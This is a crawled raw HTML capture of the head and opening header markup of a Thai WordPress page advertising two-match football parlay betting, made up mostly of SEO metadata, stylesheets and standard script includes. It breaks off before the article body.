

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lexmaua.com/%E0%B9%81%E0%B8%97%E0%B8%87%E0%B8%9A%E0%B8%AD%E0%B8%A52%E0%B8%84%E0%B8%B9%E0%B9%88/
body_size: 21112
content:
<!doctype html>
<html lang="th">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>แทงบอล2คู่</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=prompt%7CPrompt%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=prompt%7CPrompt%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=prompt%7CPrompt%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap"></noscript>
	<meta name="description" content="แทงบอล2คู่ แทงบอลสเต็ป 2 คู่ เป็นการแทงบอลหลายคู่พร้อมกันในบิลเดียว เริ่มต้นขั้นต่ำที่ 2 คู่ และสามารถแทงบอลสเต็ปได้หลายคู่ มากถึง 15 คู่" />
	<link rel="canonical" href="https://www.lexmaua.com/แทงบอล2คู่/" />
	<meta property="og:locale" content="th_TH" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="แทงบอล2คู่" />
	<meta property="og:description" content="แทงบอล2คู่ แทงบอลสเต็ป 2 คู่ เป็นการแทงบอลหลายคู่พร้อมกันในบิลเดียว เริ่มต้นขั้นต่ำที่ 2 คู่ และสามารถแทงบอลสเต็ปได้หลายคู่ มากถึง 15 คู่" />
	<meta property="og:url" content="https://www.lexmaua.com/แทงบอล2คู่/" />
	<meta property="og:site_name" content="www.LEXMAUA.COM" />
	<meta property="article:published_time" content="2023-08-23T08:23:38+00:00" />
	<meta name="author" content="เซียนลูกหนัง" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="เซียนลูกหนัง" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 นาที" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.lexmaua.com/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a52%e0%b8%84%e0%b8%b9%e0%b9%88/#article","isPartOf":{"@id":"https://www.lexmaua.com/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a52%e0%b8%84%e0%b8%b9%e0%b9%88/"},"author":{"name":"เซียนลูกหนัง","@id":"https://www.lexmaua.com/#/schema/person/1dca079d516504170468a3a703f551fd"},"headline":"แทงบอล2คู่ เว็บแทงบอลออนไลน์ บอลสด บอลสเต็ป แทงบอลขั้นต่ำ 10 บาท","datePublished":"2023-08-23T08:23:38+00:00","mainEntityOfPage":{"@id":"https://www.lexmaua.com/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a52%e0%b8%84%e0%b8%b9%e0%b9%88/"},"wordCount":3,"publisher":{"@id":"https://www.lexmaua.com/#organization"},"articleSection":["เทคนิคแทงบอล"],"inLanguage":"th"},{"@type":"WebPage","@id":"https://www.lexmaua.com/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a52%e0%b8%84%e0%b8%b9%e0%b9%88/","url":"https://www.lexmaua.com/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a52%e0%b8%84%e0%b8%b9%e0%b9%88/","name":"แทงบอล2คู่","isPartOf":{"@id":"https://www.lexmaua.com/#website"},"datePublished":"2023-08-23T08:23:38+00:00","description":"แทงบอล2คู่ แทงบอลสเต็ป 2 คู่ เป็นการแทงบอลหลายคู่พร้อมกันในบิลเดียว เริ่มต้นขั้นต่ำที่ 2 คู่ และสามารถแทงบอลสเต็ปได้หลายคู่ มากถึง 15 คู่","breadcrumb":{"@id":"https://www.lexmaua.com/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a52%e0%b8%84%e0%b8%b9%e0%b9%88/#breadcrumb"},"inLanguage":"th","potentialAction":[{"@type":"ReadAction","target":["https://www.lexmaua.com/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a52%e0%b8%84%e0%b8%b9%e0%b9%88/"]}]},{"@type":"BreadcrumbList","@id":"https://www.lexmaua.com/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a52%e0%b8%84%e0%b8%b9%e0%b9%88/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.lexmaua.com/"},{"@type":"ListItem","position":2,"name":"แทงบอล2คู่ เว็บแทงบอลออนไลน์ บอลสด บอลสเต็ป แทงบอลขั้นต่ำ 10 บาท"}]},{"@type":"WebSite","@id":"https://www.lexmaua.com/#website","url":"https://www.lexmaua.com/","name":"www.LEXMAUA.COM","description":"","publisher":{"@id":"https://www.lexmaua.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lexmaua.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"th"},{"@type":"Organization","@id":"https://www.lexmaua.com/#organization","name":"www.LEXMAUA.COM","url":"https://www.lexmaua.com/","logo":{"@type":"ImageObject","inLanguage":"th","@id":"https://www.lexmaua.com/#/schema/logo/image/","url":"https://www.lexmaua.com/wp-content/uploads/2023/02/PBN944.png","contentUrl":"https://www.lexmaua.com/wp-content/uploads/2023/02/PBN944.png","width":700,"height":200,"caption":"www.LEXMAUA.COM"},"image":{"@id":"https://www.lexmaua.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.lexmaua.com/#/schema/person/1dca079d516504170468a3a703f551fd","name":"เซียนลูกหนัง","image":{"@type":"ImageObject","inLanguage":"th","@id":"https://www.lexmaua.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2b9642daa4e1b16cfddbe69fb5b5673bf04e7a2d1da10637d0127b1da6c7c561?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2b9642daa4e1b16cfddbe69fb5b5673bf04e7a2d1da10637d0127b1da6c7c561?s=96&d=mm&r=g","caption":"เซียนลูกหนัง"},"url":"https://www.lexmaua.com/author/editor/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="www.LEXMAUA.COM &raquo; ฟีด" href="https://www.lexmaua.com/feed/" />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.lexmaua.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://www.lexmaua.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.lexmaua.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.lexmaua.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.lexmaua.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.lexmaua.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.27.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.lexmaua.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-animation-grow-rotate-css' href='https://www.lexmaua.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow-rotate.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://www.lexmaua.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.lexmaua.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.lexmaua.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://www.lexmaua.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://www.lexmaua.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.lexmaua.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.lexmaua.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://www.lexmaua.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.27.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.lexmaua.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-post-670-css' href='https://www.lexmaua.com/wp-content/uploads/elementor/css/post-670.css?ver=1768504195' media='all' />
<link rel='stylesheet' id='elementor-post-686-css' href='https://www.lexmaua.com/wp-content/uploads/elementor/css/post-686.css?ver=1768504195' media='all' />
<link rel='stylesheet' id='elementor-post-693-css' href='https://www.lexmaua.com/wp-content/uploads/elementor/css/post-693.css?ver=1768504195' media='all' />
<link rel='stylesheet' id='elementor-post-696-css' href='https://www.lexmaua.com/wp-content/uploads/elementor/css/post-696.css?ver=1768504197' media='all' />

<style id='seed-fonts-all-inline-css'>
h1, h2, h3, h4, h5, h6, nav, .nav, .menu, button, .button, .btn, .price, ._heading, .wp-block-pullquote blockquote, blockquote, label, legend{font-family: "prompt",sans-serif !important; }body {--s-heading:"prompt",sans-serif !important}body {--s-heading-weight:}
</style>

<style id='seed-fonts-body-all-inline-css'>
body{font-family: "prompt",sans-serif !important; font-size: 16px !important; line-height: 1.6 !important; }body {--s-body:"prompt",sans-serif !important;--s-body-line-height:1.6;}
</style>


<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.lexmaua.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.lexmaua.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.lexmaua.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://www.lexmaua.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.lexmaua.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.lexmaua.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lexmaua.com/wp-json/wp/v2/posts/2791" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lexmaua.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.lexmaua.com/?p=2791' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.lexmaua.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lexmaua.com%2F%25e0%25b9%2581%25e0%25b8%2597%25e0%25b8%2587%25e0%25b8%259a%25e0%25b8%25ad%25e0%25b8%25a52%25e0%25b8%2584%25e0%25b8%25b9%25e0%25b9%2588%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.lexmaua.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lexmaua.com%2F%25e0%25b9%2581%25e0%25b8%2597%25e0%25b8%2587%25e0%25b8%259a%25e0%25b8%25ad%25e0%25b8%25a52%25e0%25b8%2584%25e0%25b8%25b9%25e0%25b9%2588%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.lexmaua.com/wp-content/uploads/2023/02/cropped-PBN943-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.lexmaua.com/wp-content/uploads/2023/02/cropped-PBN943-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lexmaua.com/wp-content/uploads/2023/02/cropped-PBN943-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.lexmaua.com/wp-content/uploads/2023/02/cropped-PBN943-270x270.png" />
<meta name="generator" content="WP Rocket 3.20.0.2" data-wpr-features="wpr_preload_links wpr_desktop" /></head>
<body class="wp-singular post-template-default single single-post postid-2791 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-670 elementor-page-696">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-rocket-location-hash="6b9caec7a070b8cffe6f2a6c69fe1f82" data-elementor-type="header" data-elementor-id="686" class="elementor elementor-686 elementor-location-header" data-elementor-post-type="elementor_library">
			<div data-rocket-location-hash="f3d0cafc640cada8c1d4efdbf3474426" class="elementor-element elementor-element-54c48a3 e-flex e-con-boxed e-con e-parent" data-id="54c48a3" data-element_type="container">
					<div data-rocket-location-hash="da3b654b339ed49f0234db69a353a170" class="e-con-inner">
		<div class="elementor-element elementor-element-97316d3 e-con-full e-flex e-con e-child" data-id="97316d3" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
